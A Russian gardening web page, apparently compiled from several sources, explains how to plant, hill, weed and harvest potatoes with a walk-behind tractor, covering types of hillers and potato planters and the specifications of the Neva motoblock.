<p>​Картофелекопалка представляет собой специальные прополочные лапы с решеткой, которые устанавливаются на мотоблок по тому же принципу, что и окучник. При этом глубина копалки должна достигать слоя почвы, расположенного непосредственно под корнеплодами, иначе в процессе выкапывания вы получите порезанные или поврежденные клубни. В том случае, если копалка будет установлена слишком низко – произойдет увеличение нагрузки на мотор. При правильной установке копалки, садовая техника с легкостью тянет агрегат, извлекая весь картофель или другие корнеплоды на поверхность. Дополнительное удобство обеспечит возможность повернуть ручки мотоблока в сторону – в таком случае можно будет управлять агрегатом, не наступая на клубни.​</p>
<p>plodovie.ru</p>
<h2><span id="i-12">Окучивание картошки мотоблоком</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kopka-kartofela-motoblokom.html' class='title'>Копка картофеля мотоблоком: пошаговая инструкция, плюсы и минусы, видео</a>

</div><p>Для того чтобы усилить корневую систему растения, улучшить её снабжение кислородом, а также избавиться от сорняков на грядках, выращивание многих культур, в том числе картофеля, сопровождается таким агротехническим приёмом, как окучивание.</p>
<p>
Важно! Для того чтобы окучивание было максимально эффективным, а провести его было проще, земля должна быть влажной, но не настолько, чтобы прилипать к плугу или лопате. Поэтому специалисты советуют делать эту работу на следующий день после хорошего дождя или обильного полива грядки.. Окучиванием называется приваливание вокруг нижней части ствола растения дополнительного слоя рыхлой и хорошо увлажнённой плодородной почвы
</p>
<p>Технологически такой процесс является не менее трудоёмким, чем перекопка земли или посадка клубней, поэтому на больших площадях его тоже лучше автоматизировать. Мотоблок помогает справиться и с этой задачей.</p>
<p> Технологически окучивание картофельных грядок мотоблоком проводится по следующей схеме:</p>
<p>Окучиванием называется приваливание вокруг нижней части ствола растения дополнительного слоя рыхлой и хорошо увлажнённой плодородной почвы. Технологически такой процесс является не менее трудоёмким, чем перекопка земли или посадка клубней, поэтому на больших площадях его тоже лучше автоматизировать. Мотоблок помогает справиться и с этой задачей.</p>
<p> Технологически окучивание картофельных грядок мотоблоком проводится по следующей схеме:</p>
<ol>
<li>Установить на агрегат грунтозацепочные колёса вместо обычных.</li>
<li>Увеличить захват крыльев на максимум.</li>
<li>Присоединить к машине окучник (однорядное оборудование используется с обычными резиновыми колёсами).</li>
<li>Выставить машину таким образом, чтобы оба её колеса были расположены на линии междурядий.</li>
<li>Установить первую скорость и запустить двигатель.</li>
<li>Двигаясь вдоль междурядья, засыпать нижнюю часть кустов дополнительным слоем почвы, разрезаемой бороздоделом.</li>
</ol>
<h2><span id="i-13">Технология посадки картофеля окучником</span></h2>
<p>Многие огородники практикуют посадку картофеля мотоблоком с окучником, так как это самый простой тип навесного оборудования. С его помощью нарезают борозду методом поднятия грунта и отбрасывания его по обеим сторонам прохода. На междурядьях образуются высокие гребни, которыми потом засыпают канавки с клубнями.</p>
<h3><span id="i-14">Нерегулируемый окучник</span></h3>
<p>Навесное оборудование этого типа не дает возможности регулировать ширину нарезаемой канавки. Получается она ровно столько, сколько у окучника предусмотрен рабочий захват клина. Обычно он составляет 20-30 см.</p>
<h3><span id="i-15">Регулируемый окучник</span></h3>
<p>Форма регулируемого окучника аналогично выполнена клином. Однако боковые лопасти способны раздвигаться регулировочным механизмом. Оператор мотоблока выставляет сам нужные параметры. Окучник удобен тем, что можно делать разную ширину борозды. Однако с ее увеличением происходит больше захват земли. Возрастает нагрузка на мотоблок. Для такого окучника нужна техника мощностью больше 4 л. с. У регулируемого окучника есть один недостаток конструкции. Боковые лопасти слабо откидывают грунт. Он может с высоких гребней осыпаться обратно в канавку.</p>
<h3><span id="i-16">Дисковый окучник</span></h3>
<p>
<img src="https://selskaya-zhizn.ru/wp-content/uploads/2021/04/%D0%9F%D0%BE%D1%81%D0%B0%D0%B4%D0%BA%D0%B0-%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8F-%D0%BF%D0%BE%D0%B4-%D0%B4%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B8%CC%86-%D0%BE%D0%BA%D1%83%D1%87%D0%BD%D0%B8%D0%BA.jpg" alt="" /></p>
<p>По производительности навесное оборудование выигрывает у предыдущих аналогов. Отличается форма и конструкция. Вместо традиционного клина здесь стоит 2 диска. Они способны вращаться. Диски можно устанавливать под углом, разводить на нужное расстояние. Во время нарезки получается ровная борозда с высокими гребнями. Плюсом окучника считается вращение дисков, от которых происходит дополнительное рыхление грунта.</p>
<h3><span id="i-17">Технология посадки</span></h3>
<p>Независимо от используемого типа окучника, способы посадки картофеля мотоблоком одинаковые. Нужно выполнить следующие шаги:</p>
<ol>
<li>На технику устанавливают окучник. Выставляют необходимую ширину нарезки, если навесное оборудование имеет регулировку. На мотоблок вместо обычных колес ставят металлические грунтозацепы.</li>
<li>Осуществляя проход в одном направлении, нарезают борозду. Подобные действия повторяют по всему отведенному участку под картошку.</li>
<li>В борозды раскладывают посадочные клубни.</li>
<li>Засыпать канавки можно двумя способами. Вручную это делают граблями. Если площадь большая, окучник регулируемый, можно воспользоваться техникой. Сначала грунтозацепы меняют на обычные колеса. Боковые лопасти окучника раздвигают на максимальную ширину. Методом прохода по огороду происходит засыпка канавок.</li>
</ol>
<p>Посадку удобнее осуществлять с помощником. Один человек укладывает клубни, а другой – управляет техникой.</p>
<h2><span id="i-18">Описание мотоблока Нева</span></h2>
<p>Технические характеристики мотоблока Нева:</p>
<ul>
<li>габариты — 1700 х 650 х 1300;</li>
<li>ширинка колеи — 320 мм (удлиненная — 500 мм);</li>
<li>дорожный просвет — 150 мм;</li>
<li>радиус поворота — 800-1000 мм;</li>
<li>масса — 87 кг;</li>
<li>рабочая скорость — 8 км/ч;</li>
<li>радиус фрезы — 180 мм;</li>
<li>максимальная глубина обработки — 20 см;</li>
<li>максимальная ширина захвата — 1.2 м;</li>
<li>объем бака для топлива — 3.6 л;</li>
<li>расход при работе — 1 л/ч.</li>
</ul>
<h3><span id="i-19">Характеристики двигателя</span></h3>
<p>При посадке картофеля мотоблоком важным фактором является характеристика двигателя. При обработке грунта машина должна выдерживать большое сопротивление.</p>
<p>Мотоблок Нева снащен 4-тактным двигателем ДМ-1. Мощность мотора — 6 л.с. Мягкую и плавную работу обеспечивает шариковый подшипник в подпорках. Гильза выполнена из чугуна, что увеличивает срок ее эксплуатации.</p>
<p>Верхнее расположение клапанов обеспечивает низкий расход топлива и слабый шум при работе. Воздушный фильтр с двойным элементом очистки гарантирует бесперебойность работы.</p>
<h2><span id="i-20">Подготовка огорода к посадке картофеля</span></h2>
<p>Посадочные работы начинают с подготовки грунта. Даже если осенью осуществляли вспашку, весной манипуляции с землей нужны для улучшения ее структуры. Обработку осуществляют мотоблоком. Если грунт легкий, используют фрезу и культиватор. Оборудование идет в комплекте с техникой или его покупают отдельно. Крепеж предусмотрен вместо основных колес или навеской, что зависит от марки агрегата.</p>
<p>Рыхление осуществляют на небольшую глубину. Достаточно 10-15 см, если была осенняя вспашка. По тяжелому грунту проводят 2 рыхления. Когда содержание глины преобладает, земля становится вязка. Фреза и культиватор вязнут. Огород лучше обработать плугом. Подойдет обычная или поворотная модель, позволяющая делать вспашку в оба направления. Роторный плуг тоже можно использовать для рыхления.</p>
<p>После вспашки глинистой почвы обычно остаются крупные комья. Разбить их нужно граблями или прицепив на мотоблок другое навесное оборудование – борону. Оставлять комья нельзя, так как после засыхания потом их разбить будет проблематично.</p>
<h2><span id="i-21">Инструкция</span></h2>
<p>На самом деле сажать картофель при помощи мотоблока несложно. Необходимо четко, следовать определенной инструкции и у вас обязательно все получится.</p>
<h3><span id="i-22">Подготовка участка</span></h3>
<p>Посадка картофеля при помощи мотоблока осуществляется только после того, как была выполнена обработка грунта. Вначале участок нужно вспахать, а после бронировать. Это позволит почве насытиться кислородом и стать пышнее. Для вспашки грунта применяют особые фрезы или плуг.</p>
<p>Для измельчения грудок можно задействовать мотоблок или обычные грабли. Конечно, второй вариант подходит в том случае, если приусадебный участок небольшого размера. Имеются модели мотоблоков, которые выполняют рыхление грунта во время вспахивания на глубину 20 см. Так что иногда выполнять бронирование нет необходимости</p>
<p>
При подготовке участка, также важно понимать о том, какие овощи можно сажать после каких
</p>
<p>На видео – подготовка участка к посадке картошки:</p>
</p>
<p><iframe loading="lazy" title="Все о выращивании картофеля. ПОДГОТОВКА ПОЧВЫ И ПОСАДКА КАРТОФЕЛЯ В ГРУНТ. Часть 4" width="500" height="281" src="https://www.youtube.com/embed/TyOs7V8ShpI?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Обработку стоит производить с края участка. После вспахать 2 м грунта, которые расположены перпендикулярно бороздам. Если вы желаете, чтобы весь огород был вспашен на равную глубину, то, используя плуг, выполнять захват части уже подготовленной почвы.</p>
<p>Теперь можно наметить ряды. Чтобы картофель качественно рос, необходимо добиться свободных междурядье. Между рядками должна быть соблюдена дистанция в 60-70 см. Здесь все определяется сортом картофеля. Когда лунки были подготовлены, то происходит прямая посадка картофеля с применением мотоблока. Также можно использовать удобрения, а вот как приготовить удобрение из перепелиного помета, поможет понять данная статья.</p>
<h3><span id="i-23">Подготовка агрегата</span></h3>
<p>Перед выполнением работ нужно подготовить и сам мотокультиватор. Вместо фрезов предстоит монтировать на машину грунтозацепы. А вот вместо центрального упора там должна быть установлена сцепка. Все эти мероприятия проводить совершенно несложно. Теперь в имеющиеся отверстия установить металлические штыри и двухрядный окучник. На нем можно установить необходимую ширину междурядий.</p>
<p>Чтобы высадить клубни, необходимо использовать расстояние 65 см. Если вы решили задействовать другие виды окучников, то их установка должна вестись таким же образом по инструкции.</p>
<h3><span id="i-24">Техника посадки</span></h3>
<p>Сегодня применяют два основных способа посадки – это картофелесажалка и окучник. Придется немного остановиться на каждой из них, чтобы понять, какие существуют между ними отличия и какой способ все-таки лучше.</p>
<p>Какой бы агрегат вы не использовали, необходимо понимать, что между семенами картофеля в ряду должна быть дистанция в 20-30 см, а высаживать посадочный материал на глубину 10-15 см.</p>
<p>Если вы задействуете обычный окучник, то его закрепить к мотоблоку. Для комфортного размещения картофеля в рядках стоит сдвинуть отвалы и увеличить захват крыльев. Если вы будете использовать мотоблок Нева, то нужно будет демонтировать с него крылья и основной упор. А вот если применять мотоблок Салют, то проводить такие мероприятия не нужно. На мотоблок в обязательном порядке закрепить грунтозацепные колеса. </p>
<p>Колея должна быть шириной не менее 60 см. В уже подготовленные бороздки уложить клубник картофеля. Делать это на равном расстоянии. Затем взять мотоблок, надеть на него резиновые колеса, но при этом значения ширины колеи должны быть неизменными. Между крыльями должно быть максимальное расстояние. Теперь можно засыпать рядом свежим грунтом.</p>
<p>Если в вашем владении находятся большие участки, то посадка клубней будет удобной, если использовать навесной тип картофелесажалки. Конструкция данного агрегата предполагает наличие бороздодела, транспортера и дискового окучника. Благодаря ему удается за одно прохождение по ряду высадить и засыпать посадочный материал землей. Можно создать <a href='/kartofelesazalka-dla-motobloka-svoimi-rukami.html'>картофелесажалку для мотоблока</a> своими руками.</p>
<p>На видео – как происходит посадка картошки:</p>
</p>
<p><iframe loading="lazy" title="как посадить картошку с помощью мотоблока" width="500" height="281" src="https://www.youtube.com/embed/GouHfrca_x8?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Еще дачники используют способ посадки мотоблоком под плуг. Для этих целей на грунтозацепные колеса монтируют колеса и плуг. Благодаря плугу намечается первая бороздка. Клубни картофеля стоит бросать в ряд, так как в конце агрегат с плугом разворачивается и только одной стороной выполняют новые бороздки, а также заваливает землей уже посаженные клубни.</p>
<p> А вот можно ли сажать лук после картошки, и как происходит посадка, рассказывается в данной статье.</p>
<p>Можно ли сажать помидоры после картошки, и как это сделать правильно, указано здесь.</p>
<p>Возможно вам также будет интересно узнать о том, можно ли сажать помидоры после картошки.</p>
<h2><span id="i-25">Уход за посевами</span></h2>
<p>Мотоблок и различное навесное оборудование облегчит и дальнейший уход за картофельной плантацией.</p>
<p>
<img src="https://svlenta.ru/wp-content/uploads/2021/05/posadka-kartofelya-motoblokom-kak-sazhat-s-video-25.jpg" alt="" /></p>
<h3><span id="i-26">Обработка после прорастания</span></h3>
<p>
Время от посадки до первых всходов картофеля самое важное для формирования полноценных и здоровых клубней. Прорастание начнется с верхних глазков
</p>
<p>Главное, чего не следует допустить — обламывание проросших ветвей. Это отрицательно скажется на росте и развитии плодов картофеля. </p>
<p>
<img src="https://svlenta.ru/wp-content/uploads/2021/05/posadka-kartofelya-motoblokom-kak-sazhat-s-video-26.jpg" alt="" /></p>
<h3><span id="i-27">Роль плуга</span></h3>
<p>После появления первых ростков для прополки и рыхления почвы в междурядьях применяется пропольник. Он выполняет задачи обычного плуга.</p>
<p>
<img src="https://svlenta.ru/wp-content/uploads/2021/05/posadka-kartofelya-motoblokom-kak-sazhat-s-video-27.jpg" alt="" /></p>
<h3><span id="i-28">Окучивание</span></h3>
<p>Ускоряет развитие стеблей, уничтожает сорняки и защищает растение от возможных заморозков. Выполняется через 2–3 недели после появления всходов. Для работы используется окучник.</p>
<p>
<img src="https://svlenta.ru/wp-content/uploads/2021/05/posadka-kartofelya-motoblokom-kak-sazhat-s-video-28.jpg" alt="" /></p>
<p>Можно выполнить при помощи специального опрыскивателя, который укомплектован насосом.</p>
<p>
<img src="https://svlenta.ru/wp-content/uploads/2021/05/posadka-kartofelya-motoblokom-kak-sazhat-s-video-29.jpg" alt="" /></p>
<h3><span id="i-29">Сетчатая борона для прополки</span></h3>
<p>Для удаления сорной травы после посева, но до появления первых всходов, используется сетчатая борона для прополки, которую закрепляют на раме мотоблока и тянут по полю.</p>
<p>
<img src="https://svlenta.ru/wp-content/uploads/2021/05/posadka-kartofelya-motoblokom-kak-sazhat-s-video-30.jpg" alt="" /></p>
<h2><span id="i-30">Посадка картофеля мотоблоком</span></h2>
<p>Приспособлением к мотоблоку для посадки картофеля могут выступать разные инструменты. При этом процесс будет в некоторой степени отличаться. К тому же с помощью такого агрегата вы сможете также ухаживать за растениями, экономя при этом и время, и свои силы.</p>
<h3><span id="i-31">С чего начать посадку картофеля мотоблоком?</span></h3>
<p>Посадка картофеля мотоблоком начинается с подготовки земли. Она должна быть рыхлой и мягкой. Раньше для этого использовали лопату, которой переворачивали почву. Сегодня же это можно делать гораздо быстрее и проще. Вам нужно установить на машину фрезу, которые и будут культивировать землю. После этого большие куски земли нужно разрыхлить, насытить кислородом. Это тоже можно сделать мотоблоком. Однако большинство моделей настолько хорошо рыхлят почву на достаточную глубину, что боронирование уже не понадобится.</p>
<p>Подготовительный этап перед посадкой картофеля заканчивается созданием рядов. Ширина междурядий должна быть не менее 70 сантиметров, однако вы должны также учитывать сорт картофеля.</p>
<h3><span id="i-32">Как мотоблоком можно сажать картошку?</span></h3>
<p>Очень просто, и есть два способа:</p>
<ol>
<li>
<ol>
<li>
С помощью картофелесажалки. Если у вас достаточно большая площадь под посадку картофеля, то вам целесообразно использовать специальное навесное оборудование. В комплект для посадки картофеля входят все необходимое, что поможем вам нарезать борозды, закинуть в них клубни и закопать. Картофель изначально закладывается в специальное место, откуда он и падает в борозды. При этом частоту вы можете контролировать сами, а можете полностью это поручить технике. После этого на грядки вы можете уложить удобрение и увлажнить землю;</li>
</ol>
</li>
</ol>
<p>https://youtube.com/watch?v=yZN5eT4rHXQ</p>
<p>
С помощью окучника. Для начала вам нужно прикрепить грунтозацепы на колеса мотоблока и сам окучник. После это приступайте к нарезанию борозд, в которые вы вручную укладываете картофельные клубни. После этого грунтозацепы меняются на резиновые колеса, соответствующие ширине колеи</p>
<p>
Это важно, так как вы будете засыпать землю и утрамбовывать их колесами, при этом они не будут повреждать картофель
</p>
<p>https://youtube.com/watch?v=_F2g4AQdW7A</p>
<h3><span id="i-33">Уход за растениями</span></h3>
<p>Посадка картофеля не заканчивается этапом забрасывания клубней и засыпания их землей. Вы должны ухаживать за растениями, ведь насыщенная кислородом земля и отсутствие сорняков — это залог хорошего и быстрого урожая.</p>
<p>Первые ростки появляются спустя примерно три недели после посадки. Уход за ними вы можете легко осуществлять с помощью мотоблока. Вся территория разбивается на борозды, почва взрыхляется и делаются дорожки, чтобы было удобнее передвигаться между рядами</p>
<p>
Окучивание крайне важно для растений — вы сможете убрать сорняки, взрыхлить землю, насытив ее кислородом, подсыпать землю к корням, защитив их тем самым от внезапных заморозков. В этом вам поможет окучник
</p>
<p>Междурядная обработка — этот процесс важен во время цветения картофеля. Первый раз рыхление почвы нужно делать спустя примерно неделю после посадки. В это время на земле образуется достаточно прочная корка, которая будет мешать прорастанию картофеля. После этого прополку рекомендуется делать раз в неделю до тех пор, пока междурядья будут доступны. Не забывайте бороться с сорняками, которые негативно влияют на урожай.</p>
<p>Прополка мотоблоком картофеля при помощи сетчатой бороны удобна тем, что захватывает большую территорию, но при этом вы не сможете с ее помощью качественно бороться с сорняками, это придется делать вручную. Однако в итоге вы получите хороший урожай, а прополку придется делать реже.</p>
<h3><span id="i-34">Уборка урожая</span></h3>
<p>Сбор картофеля вы также можете осуществлять при помощи мотоблока. Для этого вам понадобится картофелекопалка. Это очень удобное приспособление, которое не только экономит ваше время и силы, но и сохраняет урожая — процент повреждения клубней крайне маленький.</p>
<p>Принцип ее работы очень прост — она врезается в землю, выкапывая клубни, которые попадают на решетку, через которую земля осыпается, а клубни выкладываются поверх грядок. Вам остается лишь собрать их вручную.</p>
<h2><span id="i-35">Обработка картофеля</span></h2>
<h3><span id="i-36">Прополка</span></h3>
<p>Примерно через неделю после посадки нужно приступить к рыхлению грунта. Такого периода достаточна, чтобы на грунте образовалась корка, которая мешает прорастать стеблям и получать необходимое количество кислорода. Проводить рыхление надо каждую неделю. Это позволит уберечь растения от сорняков, которые негативно влияют на рост картофеля.</p>
<h3><span id="i-37">Окучивание</span></h3>
<p>Всходы начнут прорастать примерно через 3- 4 недели. В это время нужно приступить к окучиванию картофеля. Для этого отлично подойдет мотоблок. Для окучивания следует выбрать одно, двух или трехрядный окучник. Возможно одновременно вносить удобрения, но для этого необходимо установить специальную насадку.</p>
<h3><span id="i-38">Сбор урожая</span></h3>
<p>Мотоблок можно применять не только для посадки, но и для уборки урожая. В осенний период ботва растений постепенно усыхает и все готово к уборке урожая. Выкапывать корнеплоды можно в августе или сентябре в сухую погоду. Для того, чтобы выкопать клубни, нужно установить навесной выпахиватель или картофелекопалку.</p>
<p>Но можно использовать только однорядный окучник, который поднимает землю, и картошка окажется на краях грядки. Дело за малым – собрать урожай. Но стоит помнить о том, что посадка и обработка клубней — не единственные возможности мотоблока. Технические возможности позволят облегчить работу на огороде.</p>
<h2><span id="i-39">Подготовка клубней</span></h2>
<p>Картофель должен быть одинаковых размеров. Если клубни слишком большие, то их нужно разрезать, что увеличит риск развития болезней и откроет доступ для вредителей.</p>
<p>Проращивание займет примерно месяц. Материал для посадки следует поместить в теплое и светлое помещение (+12-15 градусов). Если на свежих ростках начнут образовываться пятна темного цвета, это говорит о заболевании. Клубни, которые заражены, следует выбросить.</p>
<p>Картофель перед высадкой нужно замочить в стимулирующих и протравливающих растворах.</p>
<p>После того, как земля прогреется примерно до +8 градусов, можно приступать к посадке корнеплодов.</p>
<h3><span id="i-40">Этапы посева весной</span></h3>
<p>Прямо перед посадкой необходимо вспахать грунт примерно на 15 сантиметров. Для такой процедуры потребуется специальная насадка – фреза.</p>
<p>Перед посадкой культуры под мотоблок Нева, необходимо снять крылья у агрегата. Главное – правильно настроить все оборудование, которое установлено на мотоблоке. Это нужно для того, чтобы машина шла ровным ходом, а усилий затрачивалось немного.</p>
<p>Заборонить необходимо для того, чтобы почва насытилась влагой и кислородом. В хорошо взрыхленной земле посевы дружно дадут всходы.</p>
<p>Именно на этом этапе мотоблок поможет облегчить процесс подготовки грунта перед посевом.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="6396">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/posadka-kartofela-pod-motoblok-okucnikom-odnoradnym.html' class='title'>Прополка картофеля мотоблоком сорняки не пройдут</a>

		<div class="text">
			Способы посадки

В зависимости от вида навесного оборудования, различают три способа посадки картошки...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-otkryt-zvezdocku.html' class='title'>Повышаем урожайность картофеля с помощью окучивания мотоблоком</a>

		<div class="text">
			Рекомендации по выбору



Если нужно купить технику для окучивания картошки культиватором, не стоит торопиться....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kopka-kartofela-motoblokom.html' class='title'>Копка картофеля мотоблоком: пошаговая инструкция, плюсы и минусы, видео</a>

		<div class="text">
			Как копать картофель мотоблоком



Вырастить хороший урожай картофеля – это только половина дела. Впереди...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-pahat-motoblokom.html' class='title'>Как правильно пахать мотоблоком? подготавливаем мотоблок к работе</a>

		<div class="text">
			Причины зарывания культиватора в почву

К самым распространенным причинам частого зарывания сельхозагрегата...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/okucivanie-kartofela.html' class='title'>Окучивание картофеля: сроки, как правильно, способы</a>

		<div class="text">
			Способы окучивания картофеля




Большинство дачников по старинке окучивают картофель с помощью обычной...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kogda-lucse-sazat-zimolost.html' class='title'>Съедобные кусочки неба на ветках: как правильно провести посадку жимолости осенью</a>

		<div class="text">
			Секреты посадки жимолости и грамотного ухода за ней

Ягодные кустарники давно стали традиционным элементом...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-okucivat-kartosku-motoblokom.html' class='title'>Окучивание картошки мотоблоком нева</a>

		<div class="text">
			Инструкция по копке картофеля мотоблоком

В многочисленных видео показано, насколько просто и быстро...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-vyrastit-kartofel-iz-seman.html' class='title'>Когда и как правильно собирать семена картофеля из ягод</a>

		<div class="text">
			Посев семян картофеля на рассаду

Чтобы получить хорошую всхожесть и качественный сорт картофеля, необходимо...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/1-kg-kartoski-eto-skolko-stuk.html' class='title'>Плотность картофеля, сколько весит куб (м3), удельный вес картофеля</a>

		<div class="text">
			Сколько весит ведро картошки?

Измерять килограмм картошки в штуках – не самый точный способ меры, но...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/posadka-kartofela-motoblokom-s-okucnikom-dvuhradnym-video.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://seo-miheeff.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='6396' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/baklazany-konservirovannye.html' class='title'>Баклажаны на зиму: 15 самых лучших рецептов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/pocemu-zelteut-lista-u-gerani-komnatnoj.html' class='title'>Почему у комнатной герани желтеют листья. как с этим бороться</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kogda-sozrevaet-kukuruza.html' class='title'>Когда можно и как правильно собирать кукурузу?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nut-dla-rybalki.html' class='title'>3 лучших рецепта варки гороха для рыбалки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-zasolit-ryziki.html' class='title'>Как солить волнушки и рыжики вместе: вкусные рецепты засолки на зиму</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/zonirovanie-komnaty.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/zonirovanie-spalni-8-180x180-070c4fd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zonirovanie-komnaty.html' class='title'>11 способов зонирования комнаты на гостиную и спальню</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/rassada-doma.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/image1821-180x180-41074ebc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rassada-doma.html' class='title'>6 овощей, которые вы можете вырастить на подоконнике</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/bdc72d917a22ddf330d6e4b16e9a2e00-180x180-383e4907.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nizkoroslye-tomaty-dla-otkrytogo-grunta-bez-pasynkovania.html' class='title'>5 сортов томатов, которые не нужно пасынковать</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vidy-romasek.html' class='thumb hexed'>
							<img src="https://seo-miheeff.ru/wp-content/uploads/cache/cvety-poxozhie-na-romashki-44-180x180-6c15b674.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-romasek.html' class='title'>5 распространённых видов луговой и полевой ромашки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-polivat-deneznoe-derevo.html' class='title'>Полив денежного дерева в разное время года</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>seo-miheeff<span>ru</span></a>
													<div class="slogan">Журнал об огороде</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>
<!-- блок партнеры в настройках шаблона -->		

								<div class="partners_footer__block">
						<div class='title_footer_partners'>Наши друзья/партнеры:</div>
	<div class="partners">
		<div class="partner">
			<a href='https://7ogorod.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/7-ogorod.png" alt="7ogorod Интернет-энциклопедия о сельском хозяйстве."></a>
		</div>
		<div class="partner">
			<a href='https://greensotka.ru'> <img class="partner_logo" src="/wp-content/uploads/2024/10/greensotka.png" alt="greensotka.ru Онлайн-журнал о цветах и ландшафтном дизайне. "></a>
		</div>
		<div class="partner">
			<a href='https://domsadok.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/domsadok.png" alt="Журнал о растениях."></a>
		</div>
		<div class="partner">
			<a href='https://my-farmer.ru/'> <img class="partner_logo" src="/wp-content/uploads/2024/10/myfermer.png" alt="Справочник фермера."></a>
		</div>
	</div>					</div>
							<style>.partners{display:flex;flex-wrap:wrap;justify-content:space-around}img.partner_logo{width:100%;max-width:200px;height:auto;object-fit:cover;border-radius:15px}.title_footer_partners{font-size:18px;font-weight:500}.partners_footer__block{margin:30px 20px}@media (max-width:768px){.partners{flex-direction:column;align-items:center}img.partner_logo{width:100%}}</style>
<!-- / блок партнеры перед class="footer" -->

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://seo-miheeff.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
